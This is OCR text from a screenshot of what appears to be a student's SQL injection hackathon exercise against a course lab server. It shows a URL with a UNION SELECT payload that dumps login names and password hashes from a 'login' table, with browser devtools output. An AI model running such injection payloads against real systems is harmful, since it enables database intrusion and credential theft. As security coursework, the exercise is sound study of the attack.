 WAPH-Login page
Word | Microsoft 365
atmakugh-waph-hackath
Hackathon 2 - SQL Inject
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=3%20union%20select%20"Hacked%20by%20Ganesh",%20%20loginname,%20password%20from%20login
a
id product price
Hacked by Ganesh admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by Ganesh test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=3%20union%2...
Query String Parameters view source view URL-encoded
id: 3 union select "Hacked by Ganesh",  loginname, password from login
1 requests 511 B transferred
Console
top Filter Default levels No Issues